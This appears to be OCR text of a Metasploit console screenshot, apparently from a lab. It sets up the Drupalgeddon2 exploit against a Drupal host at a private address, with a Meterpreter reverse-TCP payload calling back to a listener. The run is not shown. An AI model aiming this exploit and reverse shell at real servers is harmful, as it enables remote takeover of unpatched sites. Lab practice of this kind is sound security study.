 msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:ho
RHOSTS yes The target host(s), range CIDR identifier, or h
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.139.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
NINJUTSU O
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.139.136
rhosts => 192.168.139.136
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > info